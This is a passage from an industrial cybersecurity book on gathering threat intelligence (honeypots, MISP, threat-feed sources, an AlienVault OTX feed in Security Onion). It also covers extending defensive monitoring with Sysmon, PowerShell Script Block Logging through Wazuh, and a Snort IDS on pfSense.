Honeypots come in many shapes and forms, ranging from completely hands-off
systems that merely simulate a function or service that can be exploited (known
as low-interaction honeypots) to full implementations of the actual system where,
after every attack, the system needs to be reset to a known clean state (known as
high-interaction honeypots). The amount of data returned from each type of
honeypot varies and its applicability depends on your intended use of the data.
Two honeypots to consider to get you started are the following:
• Conpot (http://conpot.org/): "Conpot is a low interactive server side
Industrial Control Systems honeypot designed to be easy to deploy, modify and extend.
By providing a range of common industrial control protocols we created the basics to
build your own system, capable to emulate complex infrastructures to convince an
adversary that he just found a huge industrial complex."
• T-Pot (https://github.com/telekom-security/tpotce): "T-Pot is
based on the Debian (Stable) network installer. The honeypot daemons as well as
other support components are dockered. This allows T-Pot to run multiple honeypot
daemons and tools on the same network interface while maintaining a small footprint
and constrain each honeypot within its own environment."
Honeypots take some effort to set up, but they will supply you with valuable information
about internal or external threats to your organization and are therefore a fantastic addon
to your threat intelligence efforts and overall cybersecurity program.
Peers and sharing communities
Who knows better about the threats that your industry might face than your peers?
Having a community to share your findings with and ask questions of about suspicious
activities you might be observing is a valuable resource to have. A tool that might
help with establishing a sharing community is MISP. MISP is an open source threat
intelligence platform and open standards for threat information sharing solution that
allows you to interact with a large variety of peers (feeds) and share threat information.
The MISP platform is highly customizable and allows sharing, automation, searching, and
correlation. The project is open source and can be found here: https://www.mispproject.org/.
External/third-party free and paid-for feeds
There are many online threat feed resources, free and paid for. Depending on what
you are looking for (and are willing to spend), combining a couple of free sources is all
you really need.
Acquiring threat information
A great way to get a bunch of threat feed sources combined into an accumulated list of
IP addresses or URL/domains is the open source project combine. It can be found at
https://github.com/mlsecproject/combine and will give you the tools to
create a list from, among others, the following threat feed sources:
• http://www.projecthoneypot.org/list_of_ips.php?rss=1
• http://www.openbl.org/lists/base_30days.txt
• http://www.blocklist.de/lists/ssh.txt
• http://www.blocklist.de/lists/pop3.txt
• http://www.ciarmy.com/list/ci-badguys.txt
• http://reputation.alienvault.com/reputation.data
• http://dragonresearchgroup.org/insight/sshpwauth.txt
• http://danger.rulez.sk/projects/bruteforceblocker/blist.
php
• https://isc.sans.edu/ipsascii.html
• http://charles.the-haleys.org/ssh_dico_attack_hdeny_
format.php/hostsdeny.txt
• http://virbl.org/download/virbl.dnsbl.bit.nl.txt
• http://botscout.com/last_caught_cache.htm
• http://malc0de.com/bl/IP_Blacklist.txt
• https://palevotracker.abuse.ch/blocklists.
php?download=ipblocklist
• http://reputation.alienvault.com/reputation.data
• https://feodotracker.abuse.ch/
blocklist/?download=ipblocklist
305
306
Industrial Threat Intelligence
The project is professionally written, although it needs some modifications to run under
Python 3. It is easy to add feeds and change the output format and will prove a valuable
resource to quickly add threat information to your security monitoring program.
If you are willing to pay for a threat feed, make sure the vendor supplies valuable
information. Ask the following questions (to yourself or the vendor):
• Where did the information come from? Does the vendor have their own research
lab and honeypot or honeynet (collection of honeypots) set up using which they are
able to generate the threat information through research and discovery? Or is the
vendor supplying accumulated feeds found online from the free sources we talked
about earlier, cleaned up and made to look "professional"? (Yes, there are companies
out there that do this and dare to charge an arm and a leg for it.)
• Do they include Industrial Control System (ICS)/Operational Technology
(OT)/industrial threat information, and how is it obtained?
• What are the restrictions around accessing the threat information? Many threat
information providers put restrictions on the number of queries (per minute,
hour, day, or month), data types, amount of detail, or other aspects of their
information. Make sure these restrictions do not hinder your intended use of the
threat information.
As an alternative to a paid-for threat feed service, you could invest in a home-made threat
aggregation solution that runs on Amazon Web Services (AWS), does the aggregation
of threat sources for you, and normalizes, standardizes, and stores the threat information
in a database you can access, query, and probe without any restrictions. The solution
is also very easy to install and needs little to no maintenance, other than making sure
your threat feed sources stay relevant and accessible. The project for this solution is
called ElasticIntel; it is open source and can be found here: https://github.com/
securityclippy/elasticintel. All in all, running ElasticIntel will only cost you
a minimal fee for the AWS computing cycles you use, a fraction of what a professional
threat information service would cost you, and you will get a completely customizable,
personalized solution.
So, now that we know where to find threat information, let's next see how we can turn that
raw data into threat intelligence.
Creating threat intelligence data out of threat information
307
Creating threat intelligence data out
of threat information
Creating threat intelligence data out of threat information is the cornerstone activity
of threat intelligence efforts. It is also the most challenging part of the process. A good
approach is to start by eliminating threat information that is not relevant to your
environment. As an example, if you do not have Siemens equipment, delete any threat
information that you pulled in from your threat information sources that is related to
Siemens, or add a relevance attribute to your threat information and assign a low score to
any Siemens-related information. On the opposite side, for equipment brands and vendors
you do use, add a higher relevance scoring, tied to the criticality of the equipment.
The next step in the threat intelligence creation process would be to start adding
additional data, that is, additional attributes to the threat information that is most
relevant to you. Add information such as WHOIS data, DNS and reverse DNS results,
news articles, peer discussions, additional artifacts, and more. Don't forget to include
information that details how to address, prevent, or detect a threat.
The MISP framework we discussed in the previous section lends itself well to threat
intelligence creation activities.
That is all for our discussion of threat intelligence. There is more to the topic but because
most of those deeper discussions would be highly dependent on your organization, sector,
business, and environment, I will leave that as an exercise to you. Let's next look at
a way that threat information can enhance your security monitoring activities by adding
a threat information feed to the Security Onion VM we built in Chapter 6, Passive
Security Monitoring.
Exercise – Adding an AlienVault OTX threat
feed to Security Onion
As an example of what threat information can add to overall security monitoring
effectiveness, we shall add a threat feed to our Security Onion deployment. As mentioned
throughout this chapter, threat feeds, or IOC feeds, by themselves are not threat
intelligence; however, adding a threat feed to your SIEM does allow you to perform some
rudimentary threat intelligence activities.
308
Industrial Threat Intelligence
As a source of threat IOC information, I have chosen the AlienVault Open Threat
Exchange (OTX) service. The reason for this is that their threat feed is constantly
updated, accurate, and includes many different sources of information and types of
IOCs, but also because their online community and the forums that come with the
free subscription to the OTX platform are extremely valuable once you decide to
take threat intelligence a step further and want to proactively start mapping threats
to your environment.
The AlienVault threat feed is just an example of how to add a threat feed to a security
appliance (the Security Onion VM, in this case); there is nothing preventing us from
adding other threat feed sources, multiple sources, or even our own (internal) sources
in the same way. Additionally, Security Onion is just one example of a security appliance
that can take a threat feed and use it to automatically apply some intelligence to observed
network artifacts. Firewalls, DNS servers, and proxy servers or other security appliance
examples can be enhanced with threat feed sources.
We will be using a script I wrote to help add threat feed data as an intel file onto the
Security Onion machine. The details about the script can be found here: https://
github.com/SackOfHacks/zeek-otx.
To get the AlienVault OTX threat feed integrated with our Security Onion appliance,
follow these instructions:
1. We need an OTX API key for this to work, so head on over to https://otx.
alienvault.com/, sign up for a free account, and get your API key from the
User Settings section.
2. SSH into the Security Onion VM (ssh adm-pac@172.25.100.250) and run
the git clone https://github.com/SackOfHacks/zeek-otx.git
command:
Exercise – Adding an AlienVault OTX threat feed to Security Onion
Figure 8.3 – Exercise 1 – Download zeek-otx
3. The following commands install the scripts and kick off the initial feed
update process:
cd zeek-otx
chmod +x install-so2.sh
sudo ./install-so2.sh
309
310
Industrial Threat Intelligence
4. The install script takes care of everything for us; just provide your OTX API key
when asked for it:
Figure 8.4 – Exercise 1 – Install zeek-otx
5. That is pretty much all we need to do. Now, if you run nslookup w0x.host on
any of the hosts on the network, we can see the /nsm/zeek/spool/zeeksa/
intel.log file receiving an entry for the incident:
Exercise – Adding an AlienVault OTX threat feed to Security Onion
311
Figure 8.5 – Security Onion – Intel log contents
If you look over the output, you can see several pieces of information. First,
there is the indicator that triggered the event, seen.indicator: w0x.
host, as well as the type of indicator, DNS::IN_REQUEST. The log also shows
the originator of the incident, id.orig_h: 172.25.100.220. Additionally,
the log entry shows details about the indicator: sources: AlienVault
OTXv2 - Luhansk Ukraine Gov. Phishing Campaign ID:
5fb83d70906bd27194456779 Author: AlienVault.
Optionally, you can see the intel logs via the Kibana web app. Open the Kibana
dashboard by aiming your browser at https://172.25.100.250. Log in to the
Security Onion portal and click on the Kibana tool link on the left of the screen.
From the Kibana home dashboard, navigate to Home | Network | Intel. This will
display the intel dashboard and should show you the intel logs we just triggered:
Figure 8.6 – Exercise 1 – Security Onion intel dashboard
312
Industrial Threat Intelligence
As you can see, integrating a threat feed into Security Onion adds a valuable resource to
quickly spot malicious activity. Don't see this as the end-all solution to things, but more as
an additional way to spot malicious actors and content in your environment. In Chapter 9,
Visualizing, Correlating, and Alerting, we will see how we can create a custom dashboard
with a select set of widgets to function as a breach detection dashboard, giving us
a convenient overview of our environment's security posture.
You could extend the list of threat information by integrating the output of the combine
scripts we discussed in the Acquiring threat information section, instead of the AlienVault
feed list. But I will leave that as a homework assignment; this is where we leave the threat
intelligence discussion.
Summary
In this chapter, we discussed what threat intelligence is about, looking at how it can
increase the effectiveness of your security monitoring activities and will be beneficial
for your overall cybersecurity program. We concluded with an exercise that saw us add
AlienVault's OTX threat data to the Security Onion setup, to illustrate how to go about
implementing a simple form of threat intelligence.
This covers the tools setup and data gathering part of the book. In the next chapter,
we are going to start using the data and look at ways to visualize, correlate, and alert
on interesting findings.
9
Visualizing,
Correlating, and
Alerting
In this final chapter of the second part of the book, Cybersecurity Monitoring, we are going
to combine all our activities from the previous chapters to create a holistic cybersecurity
monitoring view.
We start off with a discussion around what a holistic view of cybersecurity monitoring
entails. Then, we will add the finishing touches to our cybersecurity data collection toolset
by incorporating custom visualization, correlation, and alerting capabilities. Visualization,
correlation, and alerting is what makes the security monitoring solution we implement
more usable and allows us to customize the solution to our particular needs and
environment, enabling us to make sure no stone is left unturned.
Finally, we will finish the chapter—and Section 2, Cybersecurity Monitoring—with the
creation of an interactive dashboard that adds visualization, correlation, and alerting
capabilities to our toolbox. The dashboard is built around the immensely popular ELK
(short for Elasticsearch, Kibana, Logstash) stack technology and will allow a single-page
overview to everything cybersecurity-related in our environment, with the intention
of creating a combined, one-stop overview display to discover malicious activity easily
and conveniently.
314
Visualizing, Correlating, and Alerting
The following topics are covered in this chapter:
• Holistic cybersecurity monitoring
• Exercise 1—Using Wazuh to add System Monitor (Sysmon) logging
• Exercise 2—Using Wazuh to add PowerShell Script Block Logging
• Exercise 3—Adding a Snort intrusion detection system (IDS) to pfSense
• Exercise 4—Sending SilentDefense alerts to Security Onion syslog
• Exercise 5—Creating a pfSense firewall events dashboard in Kibana
• Exercise 6—Creating a breach detection dashboard in Kibana
Setting the stage for the rest of the book, imagine a production company (let's call them
Company Y) who have recently bought out a competitor organization. They are now
looking at integrating the newly acquired production plants into their own organization.
They want to make sure they are diligent about things, and don't just want to connect new
and unknown network environments to their own environment. Company Y have been
very cautious with cybersecurity in their production plants and as an organization as a
whole, while at the competitor organization things have gone unchecked, unmonitored,
and uncontrolled for years. Just connecting the new assets to the existing infrastructure
would be foolish. The plan is to install cybersecurity monitoring systems (such as the
ones we talked about in previous chapters) and build and run a comprehensive security
monitoring deployment for a period of time, with the intention of testing the state of
security on the newly acquired networks.
In the previous two chapters, we discussed the tools of the trade and where they go in the
environment. This chapter will see us combine these tools, extend their functionality, and
expose areas of concern, with the intention of creating a holistic cybersecurity monitoring
solution that will allow us to quickly pinpoint systems or areas of concern.
Technical requirements
The following tools and resources are used throughout this chapter:
• Sysmon: https://docs.microsoft.com/en-us/sysinternals/
downloads/sysmon
• sysmonconfig-export.xml: https://github.com/
SwiftOnSecurity/sysmon-config/blob/master/sysmonconfigexport.xml
Holistic cybersecurity monitoring
315
• SilentDefense System Logging Protocol (syslog) configuration:
https://github.com/SackOfHacks/Industrial-Cybersecurity2nd-Edition/blob/main/security-onion-logstash/syslog
• Oinkcode: https://snort.org/
Holistic cybersecurity monitoring
Holistic is defined by the Cambridge English Dictionary as "dealing with or treating
the whole of something or someone and not just a part". In the light of cybersecurity
monitoring, this means we should leave no stone unturned, no log unchecked, and no
system unmonitored. In this chapter, we will see that by combining a variety of security
monitoring tools, each geared toward monitoring a certain aspect of the environment,
we create a holistic view of the current state of the cybersecurity posture.
Typically, implementing a holistic cybersecurity monitoring program involves applying
a combination of several solutions or appliances, distributed over the network or
environment they should monitor. For the purpose of this book, we will use a single
solution that encompasses an open source variety of each category of these security
monitoring applications—namely, Security Onion. We will be expanding Security Onion's
functionality to cover a variety of security monitoring aspects and extend its monitoring
reach into the following areas of concern:
• We want to be able to monitor network traffic-related data and artifacts such as
connection data, protocol usage, Domain Name System (DNS) queries, traffic
analysis, and so on.
• We want to be able to monitor network traffic to look for known indicators of
compromise (IOCs) or malicious behavior such as protocol misuse or attack
patterns, allowing us to uncover intrusions.
• We want to be able to monitor the health and security state of our endpoints,
including configuration changes, performance statistics, detection of malicious code
or activities, and so on.
By combining these distinct disciplines of security monitoring, we effectively create
holistic security monitoring coverage for our entire environment.
The next sections will go into detail on these main security monitoring disciplines.
316
Visualizing, Correlating, and Alerting
Network traffic monitoring
Network traffic monitoring allows us to index (meta)data about connections and
connection attempts across a network. A network connection is the sharing of data
between two endpoints on a computer network. The types of details we are interested in
recoding for a connection include the following:
• Endpoints involved in the connection
• Internet Protocol (IP) addresses and port numbers used in the connection
• Network protocol used for the connection (Transmission Control Protocol (TCP),
User Datagram Protocol (UDP), and so on)
• The amount of data transferred
• The types of data transferred
• Anomalies within the connection
• And so on…
Even though network (meta)data doesn't allow us to directly discover malicious activities,
having these types of details about connections that take place over our network allows us
to pinpoint specifics about a suspicious connection or find out other systems involved with
a malicious interaction we discovered by some other means (IDS, firewall, and so on).
Zeek
Discussed in detail in Chapter 6, Passive Security Monitoring, Zeek is the de facto network
monitoring tool that allows us to capture all the requirements stated in the preceding
section, and more. Zeek keeps tabs on specifics about network connections, as well as the
data and protocols transmitted within those connections. Besides supporting the major
network layer protocols (TCP, UDP, Internet Control Message Protocol (ICMP), and so
on), Zeek also supports many of the application layer protocols, some of which include
the following:
• DNS
• Dynamic Host Configuration Protocol (DHCP)
• File Transfer Protocol (FTP)
• Remote Procedure Call (RPC)
• HyperText Transfer Protocol (HTTP)
• Internet Relay Chat (IRC)
Holistic cybersecurity monitoring
317
• Kerberos
• Network Time Protocol (NTP)
• Remote Desktop Protocol (RDP)
• Session Initiation Protocol (SIP)
• Secure Shell (SSH)
• Syslog
Here are some common industrial network protocols Zeek supports:
• Modbus
• Distributed Network Protocol 3 (DNP3)
Zeek can also extract (carve out) files discovered within network connections, giving us
the capability to perform forensic checks on those files to determine if they are malicious or
harmful. Furthermore, Zeek will look for anomalies within protocol use, perform diagnostics
on connections, and observe and record other specifics about network connections.
We installed Zeek in Chapter 6, Passive Security Monitoring, as part of the Security Onion
virtual machine (VM), and will see the tool used extensively in Section 3 of this book:
Threat Hunting.
Network intrusion monitoring
Network intrusion monitoring allows us to find malicious content or activities traversing
a network. This detection can be based on known artifacts (signature-based detection) or
on anomaly detection (where an anomaly is different from an established normal state—a
baseline). Network intrusion monitoring is typically done at the edge of a network as part
of the functionality of a firewall (deep packet inspection (DPI) capabilities) or is done on
an internal network, with the use of a network-based IDS (NIDS) or a network-based
intrusion-prevention system (NIPS).
NIDS on the edge
As we discussed in Chapter 6, Passive Security Monitoring, DPI allows a security solution
or appliance implementing the technology to look deeper into the packet, to inspect the
upper network layers. By being able to inspect these higher layers of the Open Systems
Interconnection (OSI) model, we gain the ability to check protocol abuse and exfiltration
of data out of—or transfer of malicious content into—the networks we are monitoring.
We will be applying an edge NIDS in Exercise 3 – Adding a Snort IDS to pfSense in this chapter.
318
Visualizing, Correlating, and Alerting
NIDS for an internal network
Much like we want to monitor for malicious content and activity at the edge of our
network, we want to be on the lookout on the internal network as well. We are talking
about the Information Technology (IT) side of the industrial network here, or
Level 3 – Site Operations. Adding network intrusion-detection capabilities in this part
of the network architecture allows us to detect suspicious or malicious activity between
systems in Level 3 and below, an area an edge NIDS would not be able to monitor.
We have already applied a Level 3 NIDS with Snort as part of the Security Onion VM
we built back in Chapter 6, Passive Security Monitoring.
OT NIDS
Placing a NIDS inside an Operation Technology (OT) environment (known as an
OT-NIDS) at the lower levels of the Purdue model—namely, within the production
process network (Level 2 and below)—is something relatively new. Several companies now
provide a solution to detect anomalies, discrepancies, and intrusion attempts at the core
of an industrial network. These solutions are specialized in analyzing industrial protocols
and being able to distinguish between normal and malicious traffic.
In Chapter 6, Passive Security Monitoring, we discussed and implemented one such
solution, Forescout's SilentDefense. In this chapter, we will see how to get its
functionality integrated with our overall cybersecurity monitoring efforts.
Host-based security monitoring
In order to keep an eye on the (security) state of an endpoint, we need to be able to gather
information from that endpoint. This can be done in the form of forwarding existing logs
and data collection mechanisms already present on the endpoint or by adding a custom
data collection tool (host-based agent). The end goal is to be able to include changes,
actions, code, and interactions on and with the endpoint in our collection and correlation
platform, allowing us to extend our visibility, searches, and hunting and detection
capabilities to include endpoints in our environment.
Host-based endpoint monitoring with Wazuh
Discussed in detail in Chapter 6, Passive Security Monitoring, Wazuh is an open source
security platform that allows host-based security visibility by using lightweight agents.
The agent can forward existing logs, monitor the endpoint it is installed on for
predefined interesting aspects, and can function as a host IDS agent to allow us to alert on
host-based attacks, privilege escalation attempts, malicious code execution, and so on. We
already discussed how Wazuh is deployed back in Chapter 6, Passive Security Monitoring.
Exercise 1 – Using Wazuh to add Sysmon logging
319
Later in this chapter, we are going to expand the agent's functionality by adding
process monitoring via Sysmon and PowerShell Script Block Logging, as defined in
Exercise 1 – Using Wazuh to add Sysmon logging and Exercise 2 – Using Wazuh to add
PowerShell Script Block Logging.
Event log forwarding with syslog
An alternative method to get endpoint data into our log collection and correlation
solution, if a host-based agent approach is not feasible, is by means of syslog event log
forwarding. Many—if not all—network (security) devices and appliances, as well as most
automation equipment, support syslog forwarding. We already discussed how our firewall
can use syslog to forward its logs, back in Chapter 6, Passive Security Monitoring. In this
chapter, we are going to see how to deal with a custom implementation of the syslog
protocol, by forwarding the Forescout SilentDefense logs to Security Onion and creating
a custom log parser to shape the data sent. We will tackle this task in Exercise 4 – Sending
SilentDefense alerts to Security Onion syslog.
Let's now start the process of building our holistic cybersecurity monitoring view with the
first exercise, where we will add Sysmon logs to Security Onion via the Wazuh agent.
Exercise 1 – Using Wazuh to add Sysmon
logging
As a first exercise for this chapter, we are going to add Sysmon logs to the Security Onion
data, by installing the Sysmon driver on endpoints and having Wazuh forward to Security
Onion the logs it creates for us.
The following passage is taken from the Sysinternals site (who created Sysmon—see
https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon):
"System Monitor (Sysmon) is a Windows system service and device driver
that, once installed on a system, remains resident across system reboots
to monitor and log system activity to the Windows event log. It provides
detailed information about process creations, network connections, and
changes to file creation time. By collecting the events it generates using
Windows Event Collection or SIEM agents and subsequently analyzing
them, you can identify malicious or anomalous activity and understand
how intruders and malware operate on your network."
320
Visualizing, Correlating, and Alerting
In other words, Sysmon logs allow us to see a world of additional information about
starting and stopping of applications, services, and processes, as well as showing us
changes to critical parts of the Windows operating system, and much more. Sysmon logs
are a freebie, provide crucial artifacts about the operation of a Windows endpoint, and
should definitely be on your install list for endpoint security monitoring software.
To see how Sysmon logs can be integrated with a Security Onion setup, follow along with
the next instructions (note that I picked OT-DC1 as an example system to install Sysmon
on, but you should perform this operation on every system you want to install Wazuh on):
1. Download Sysmon from https://docs.microsoft.com/en-us/
sysinternals/downloads/sysmon. The ZIP file that you download will
contain the binary for both 32-bit and 64-bit architectures.
2. Download the sysmonconfig-export.xml file from https://
github.com/SwiftOnSecurity/sysmon-config/blob/master/
sysmonconfig-export.xml. This configuration file was created by
SwiftOnSecurity and built to allow maximal compatibility with a variety of
Security Information and Event Management (SIEM) and event collection and
correlation solutions. We will be applying the configuration when we install Sysmon
on an endpoint.
3. Log in to an endpoint where you want to start installing Sysmon. I chose OT-DC1
as my first endpoint. The endpoint should be a Windows machine—as of writing,
Sysmon is only available for Windows; Linux is on the horizon, though. It really
doesn't matter which Windows machine you start with as all your systems should
eventually have Sysmon installed.
Exercise 1 – Using Wazuh to add Sysmon logging
321
4. Open an elevated Command Prompt or PowerShell terminal, navigate to the folder
where you copied the sysmon executable and the configuration file to, and enter
the following command, shown in bold:
PS C:\Users\Administrator> cd .\Desktop\
PS C:\Users\Administrator\Desktop> .\Sysmon64.exe
-accepteula -i sysmonconfig-export.xml
System Monitor v12.02 - System activity monitor
Copyright (C) 2014-2020 Mark Russinovich and Thomas
Garnier
Sysinternals - www.sysinternals.com
Loading configuration file with schema version 4.22
Sysmon schema version: 4.40
Configuration file validated.
Sysmon64 installed.
SysmonDrv installed.
Starting SysmonDrv.
SysmonDrv started.
Starting Sysmon64..
Sysmon64 started.
PS C:\Users\Administrator\Desktop>
That's all we need to do at this point.
The Sysmon driver was installed and started and is now capturing interesting events
and storing them in the Sysmon event log. Wazuh is monitoring that event log and will
forward any new entries to Security Onion, where it is added into the Elasticsearch
database and included in searches.
322
Visualizing, Correlating, and Alerting
We can verify things are properly configured and being forwarded by opening the Security
Onion web portal and opening the Kibana tool. Next, navigate to Home | Host | Sysmon
dashboard and view the event logs at the bottom of the dashboard screen. The following
screenshot shows details of starting a PowerShell Terminal process on OT-DC1:
Figure 9.1 – Exercise 1: Sysmon log for starting the PowerShell process
As you can see, the Sysmon tool adds a tremendous amount of detail around the process
start event. We can see who started the PowerShell process (user.name), from what
application the process was started (*.parent*), where the process executable file
is located (process.executable), the command-line arguments (process.
command_line), the process ID, the process and parent executable file hashes
(winlog.event_data.hashes), and so on.
Exercise 1 – Using Wazuh to add Sysmon logging
323
One detail I need to point out is how Wazuh knows to start looking for Sysmon logs. Well,
if you recall from Chapter 6, Passive Security Monitoring, we changed the configuration file
for the Wazuh agent to include this snippet:
<localfile>
<location>Microsoft-Windows-Sysmon/Operational</location>
<log_format>eventchannel</log_format>
</localfile>
The configuration snippet instructs Wazuh to look inside the Windows event logs at
Microsoft-Windows-Sysmon/Operational and forward any entries to the Wazuh
service, running on the Security Onion VM. The Microsoft-Windows-Sysmon/
Operational location that Wazuh is monitoring corresponds with the location in the
Windows event viewer utility—Applications and Services Logs | Microsoft | Windows |
Sysmon | Operational, as illustrated in the following screenshot:
Figure 9.2 – Exercise 1: Sysmon Windows event log location
324
Visualizing, Correlating, and Alerting
You can add other interesting event logs to Wazuh's configuration as well so that they
can become part of the Elasticsearch database. For example, if we want to start sending
Rockwell Automation FactoryTalk Diagnostics logs (Applications and
Services Logs | FactoryTalk Diagnostics) to Security Onion, we can add the following
snippet to the Wazuh agent configuration (and restart the agent):
<localfile>
<location>FTDiag</location>
<log_format>eventchannel</log_format>
</localfile>
Notice I am specifying the location as FTDiag. This is done because that is the full
name of the log file, which you can discover by right-mouse clicking on the event log and
selecting Properties, as illustrated in the following screenshot:
Figure 9.3 – Exercise 1: FactoryTalk Diagnostics log – filename
Exercise 1 – Using Wazuh to add Sysmon logging
325
This configuration change will start pulling in the FactoryTalk Diagnostics log
into Elasticsearch. FactoryTalk Diagnostic logs are a treasure trove for Rockwell
Automation applications and security events, as well as for application and performance data.
To show you an example, we will look at some event logs that are part of the FactoryTalk
Diagnostics service. But first, after the Wazuh agent starts sending the FactoryTalk logs
to Security Onion, we need to instruct Elasticsearch to update its index patterns to
include the newly created attributes that are sent as part of the additional logs. To do
this, in the Kibana web portal, click on the menu icon (top-left corner) and select Stack
Management. Next, from the Stack Management page, navigate to Index Patterns *:so-* and click on the Refresh button, then confirm you wish to refresh by clicking
Refresh on the pop-up screen, as illustrated in the following screenshot:
Figure 9.4 – Exercise 1: Refreshing Elasticsearch field list
This will instruct Elasticsearch to update (refresh) the field list, which in turn allows fields
to be queried (through search attributes).
We can now start searching within the refreshed data fields. To do this, click on the
Kibana menu icon and select Discover. This brings up the Discovery page for Kibana.
Here, we can search for data and view the raw logs as they are recorded in Elasticsearch.
326
Visualizing, Correlating, and Alerting
With a search for winlog.channel: FTDiag, we can see several categories of event
logs sent by the FactoryTalk Diagnostics logging service, as illustrated in the following
screenshot:
Figure 9.5 – Exercise 1: FactoryTalk Diagnostics example log entries
In this small section of the logs returned, we can see valuable information such as a
login by OT-DOMAIN\ADMINISTRATOR to the FactoryTalk directory, followed by
a successful change to a feature property (OT-DOMAIN\ADMINISTRATOR changed to
permit the RSMACC software to be opened through FactoryTalk Security).
Likewise, logs for other industrial control systems (ICS) vendors can be added in the
same way—I will leave that as a homework assignment for you.
In this exercise, we learned how to extend the event logging capabilities of the ELK stack
with the Wazuh host-based event log collection agent. More specifically, we added the
many advanced capabilities of the Sysinternals Sysmon driver, as well as implementing
ICS vendor-specific event log forwarding. These additional event log capabilities will allow
us to discover security-related incidents and anomalies for a broader set of circumstances
and technologies.
Next, we are going to look at how to add some insight into PowerShell scripts and
commands.
Exercise 2 – Using Wazuh to add PowerShell Script Block Logging
327
Exercise 2 – Using Wazuh to add PowerShell
Script Block Logging
In this exercise, we are going to add PowerShell Script Block logs to the Wazuh collection
capabilities set. PowerShell Script Block Logging is a feature that comes with later
versions of PowerShell (PowerShell v5+). It allows us to instruct Windows to create
an event log for every command run in the PowerShell Terminal. A recent trend sees
attackers moving away from traditional means of targeting systems through specialized
tools and applications, and favoring a living-off-the-land approach, where they use native
tools present on the computer systems being attacked instead. These renewed tactics make
monitoring for and blocking of malicious tools more difficult—what are you going to do:
block cmd.exe or powershell.exe? So, being able to record every command run on
these native tools is a welcome addition to security monitoring and is often the only way
to detect malicious activities.
As an added bonus, stemming from the way logging occurs is that the event log entry is
not created until after the command is optionally decoded. So, in case someone is trying
to fool the system with an -EncodedCommand PowerShell command, which takes a
Base64-encoded command to run, the command is first decoded before it is logged. In
that way, powershell -EncodedCommand 'ZABpAHIAIABjADoAXAA=' will be
logged as dir c:\\, as illustrated here:
Figure 9.6 – Exercise 2: Decoded PowerShell command
Follow along with these instructions to get PowerShell Script Block Logging configured:
1. PowerShell Script Block Logging is enabled through a Group Policy setting. We
can do this on the local machine (gpedit.msc), for Windows computers that
are not part of a Windows domain (standalone machines), or it can be done at the
domain level by configuring the correct Group Policy Object (GPO) setting. We
will show the GPO option here, but apart from having to use the gpedit utility,
the standalone method is identical. To start, log in to the domain controller VM
(OT-DC1).
328
2.
Visualizing, Correlating, and Alerting
Open the Server Manager application and start the Tools | Group Policy
Management tools, as illustrated in the following screenshot:
Figure 9.7 – Exercise 2: Group Policy Management
3. Right-mouse click on the Default Domain Policy GPO and select Edit.
4. In the Group Policy Management editor screen that pops up, navigate to
Computer Configuration | Policies | Administrative Templates | Windows
Components | Windows PowerShell and double-click on Turn on PowerShell
Script Block Logging, as illustrated in the following screenshot:
Exercise 2 – Using Wazuh to add PowerShell Script Block Logging
Figure 9.8 – Exercise 2: Turning on PowerShell Script Block Logging
5. Check Enabled and click on OK.
6. That's all for the configuration of PowerShell Script Block Logging. The domain
replication will take care of configuring all the domain computers.
329
330
Visualizing, Correlating, and Alerting
One detail I need to point out is how Wazuh knows to start looking for PowerShell Script
Block logs. Well, if you recall from Chapter 6, Passive Security Monitoring, we changed the
configuration file for the Wazuh agent to include this snippet:
<localfile>
<location>Microsoft-Windows-PowerShell/Operational</
location>
<log_format>eventchannel</log_format>
</localfile>
As with the Sysmon logs, the preceding code instructs Wazuh to start monitoring
the PowerShell log, sending any new entries to Security Onion to be added into the
Elasticsearch database.
Now that this is in place, we enter a command in the PowerShell Terminal of the domain
controller (run gpupdate /force first, to apply the new group policy), as illustrated in
the following screenshot:
Figure 9.9 – Exercise 2: Generating an example PowerShell Script Block event
In the following screenshot, we can see this activity being logged in to the Elasticsearch
logs via a search for event.code:4104 (4104 is the event ID that is attached to
PowerShell Script Block Logging events):
Exercise 3 – Adding a Snort IDS to pfSense
331
Figure 9.10 – Exercise 2: PowerShell Script Block Elasticsearch log entry
With that, we are now recording PowerShell activity across the domain: a very powerful
addition to our security monitoring capabilities.
Next, we are going to look at how to add network intrusion detection capabilities to our
pfSense firewall, with the intention of being able to detect attacks on the perimeter.
Exercise 3 – Adding a Snort IDS to pfSense
Earlier, we discussed having Snort as part of the Security Onion appliance, functioning
as an IDS for the internal network. We will now install Snort as a package add-on to the
pfSense firewall, with the aim of adding intrusion prevention system (IPS) functionality
on the edge of our network. The emphasis is on prevention here, not detection. We want
the firewall to be able to stop attacks aimed at our network from the outside or discovered
leaving our network from the inside. Industrial environments typically want to stay away
from active controls on the internal (industrial) network, as those active controls could
interrupt legitimate processes and therefore cause downtime to production.
Having active controls between an untrusted zone (the enterprise or the Industrial
Demilitarized Zone (IDMZ) and a trusted zone (the industrial network) adds more
benefits than risk, however. Production processes should not rely on business or IDMZ
resources to continue production, and therefore a potential false positive reaction from an
active security control outweighs the chance to stop a compromise in its tracks before it
can do harm to the production process.
332
Visualizing, Correlating, and Alerting
We will be installing the Snort add-on and configuring it in the following instructions:
1. Open the pfSense web portal and log in.
2. Navigate to System | Package Manager, as illustrated in the following screenshot:
Figure 9.11 – Exercise 3: pfSense package manager
3. Click on the Available Packages tab and search for Snort, as illustrated in the
following screenshot:
Figure 9.12 – Exercise 3: Adding Snort package to pfSense
4. Click on Install and Confirm to start the install process. The Snort package
(add-on) is now being installed.
Exercise 3 – Adding a Snort IDS to pfSense
333
5. After the install process is finished (Success), navigate to Services | Snort to open
the Snort Interfaces Configuration page.
6. Before we tie Snort to an interface, we need to configure some other settings, so
click on the Global Settings tab and do the following:
a) Check the Enable Snort VTR option—enter your Oinkmaster code that you
created for Exercise 1 – Setting up and configuring Security Onion of Chapter 6,
Passive Security Monitoring.
b) Check the Enable Snort GPLv2 option.
c) Check the Enable ET Open option.
d) Check the Enable OpenAppID option.
e) Check the Enable AppID Open Text Rules option.
The following screenshot shows how this should be done:
Figure 9.13 – Exercise 3: Configuring Snort update sources
334
Visualizing, Correlating, and Alerting
By setting the options as indicated in Figure 9.13, we specify the types of rules we
want to pull down (download) and have Snort detect on.
f) Scroll down and set Update Interval to 12 HOURS to have Snort check for new
or updated rules every 12 hours.
g) Set Update Start Time to some random time (00:14).
h) Set Remove Blocked Hosts Interval to 6 HOURS to stop dropping packets
from offenders after 6 hours.
i) Check the Startup/Shutdown Logging option to send information about the
Snort service start and stop cycles to the system logs, and consequently to our
Elasticsearch database via syslog, which we configured in Chapter 6, Passive
Security Monitoring.
The following screenshot shows how this should be done:
Figure 9.14 – Exercise 3: Configuring Snort
